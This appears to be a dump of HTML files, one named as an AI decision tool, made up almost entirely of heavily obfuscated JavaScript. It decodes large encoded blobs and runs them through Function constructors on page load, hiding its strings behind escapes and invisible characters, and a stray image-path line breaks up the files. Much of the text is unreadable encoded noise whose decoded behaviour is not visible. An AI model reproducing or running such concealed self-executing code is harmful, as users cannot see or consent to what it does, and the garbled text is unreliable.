2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
</file>

<file: agenticAI_decisiontool.html>
<!doctype html><meta charset="UTF-8"><script>;Function("'o3,3.[cin-y5,]r!5g7@zz.%p%~455f+jee+a.e*+k[uy-upseq,asxl,!qn^x!mqso46}7pi,-j4[-&t}a+84_*7x}{#ce@*6~ut&p@66co1i!x{7i*}n6f!{h2-9~}ag2xq9x]e#tf^tn#7w]sk.wkaj9mt+y+^ce_^tj-o6nyt~[_ol2]8u*wlj]r{!n~9e8]%r2nu[&5wf985pf]{!e{_ceo%e3.q{.e!%4myu7elhm7n.lauy_@5{zvsihek7%caw]crx8113plm^8upfx5&ll%7a^g@*8ik2r#+%]1ery#1!%ckiu#w&orrqwj[z#h[fky_t6oez-gize*6+*z3vw8km{2@vho64&ixvypgvq--h~24}12w#ul729cr[_#mpv.fegz+@3~5sz,}p~js3^@_wsxh1m&t9,4c1hh^gyn.q_q#if,gz-v}249,v^[n^~.k1j4@*8l8*&!h,rmg[3v5j3]s&~a9ef6@%39jeg}qovm{+&s}1tak_';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"]-#RSQQKUO~;INN^WJO~S!}I+-?.SU(=~:^.P^RPW&G-#^,~,M})&!S_M@VG.J:,~PJ=U:PNG~J#JW;,|{.L[M:,J~H_,!SMTT:~T+((:R%*-}G#L#%W{~KRITK.L;%[=%LNL=N(:W_*:I~%.;|N:URL%NLV+)&),RSMI(R:?G=^HM=I@UM}U#VP{;~^_@}%,QU;)U.RIJ;)##.RV%T[.=[_]|?^=%HQ^};^TWI?:%)~}_^=#QV|=)~VW,HRO:{%O,.+@_QS%[PV;,{W[}%,[K^|~OQ*L@=!MMTGL!GLPM:,!#L~O(P#IRGNS=RL*UH:|%^J%+|S=R,]~QQ%N{%~P.;=-P)[._U]++)=G-{P_;?|,[=%!*JTI|GS|RQ?|?*!W:{J;@;()NVTO^R*@(T([O]N^[GQQKG+H,~V#W=PG;HWRW[W:!^!-Q!@]~IKO+;(:HW{G]@IU)+[V}LII~;^@.B77Q083X6368c973Y86ea3Y67a33d9dY81b3eZ74Y9ef14B7c9fHc63D65XYD13576D@763B31b73bc22427X287eZ7e54788DD43Y9ZZ3990|38bDY40849Y3F89ec3b6aY6519BXX57Y7FD57B0b5Gaa4J75DBY+262BFdf1BZ71062c91440BX167Xc8197291327Bcd347F9a2X8adc3X8aD93b53f0378cXX3e6db8V055BB2144b1*87bGY56B8&75787e15eb31370BZ#D2199f826B02974d61Y72d02Y7ee03Z3a5348B396129ce0359XF440a4eafc77ef44Y1!24fYZ&2~b96N85fB3DY24Z0.c6Xbd-d3d60cd2497257DD92373Y3Z6338ae138Y9388cX33F9d83F0479Xf54Za3,75eea4670B04Y71F821a6f9294FBZ136Yc1186fD32ab7&Z74bdXY2Yc41b72c92077Y3c9368De43b92e94da42F88DF3898f51252B63f6abe466fZBF15eB5@Z63BY1175cc63Z21860b6X3238D103c8eeb3Y9cZ22f86dd348BX2469D3a93d82F88ed4462a2)693BD3F67c11b41ae:55cb3GY61c51cbdFX66b9~B67b7X121bbe13cBFe16a9YZ02D84DB3289X0449B297DX13186ea~949X1.a5FB7~d65Z2e855ac+35YB1H86cc354B0FZ65bcda17Z0WZ5Xb4D23289DB3F96X03D93ed3c97XZ45a2ec557be83F96XD449B3898ee4B5beb3dY0F34Db1c9@686Q25Fa7|b1c67116Xbf175fbed574bfD924881379D02373922F8Zdd357DdcF23d961e87X03f8Z9e2a75Y5;651DY4e98FZ58aaBX~962df53B11258beLY5Bb0c64bB920677BDZ279f2775c4264c72df368de43B922Z8fX33d97a9468dX93d9ceb1754F74bY0F85b799FKZ63ba11Z5Y9166dc41b7c2462Z62632cf1c84ca2676a01F83dd267ee2f480e444Y084F1489Ff68fF33FabI4XY57YX|55cB3{aYXf961YDL66285D2345YZ71X75cc237a1369Z22174d62a87D72451DY2X8aD82b93a53698de3894e747Y4af~F6Dbc479FF814B5f75F6cZ81fab=7207ac861B81034be112f98be2B82D93087de85cd277Xda3686B0ff5cXB4Y648aF74XY5fc53YYTXYFf448Y8fd5f6fff5FB51222bf1069Z01Z67bf1b6B951377D4206fd12574DD267Zaad03d94XB4299f054XB44Y6B049a4I0]Z9Zfc52afBF5ZYD+65dB9O45cb8@832B6185XZD1X65BY1Z6Z99BF2Z83da31X5c9368DX43Ba02c8fe54286X5418ff35339a6FD54YB;259fd48b6c263YZFX65b0D92F85D46bZYe4PY77ZX257cD32Yce1981cd2682a5F239D13c92X4]72d9aF1489FF64dX844Y5F94Z98M71Fa3{553Y5D3f966BD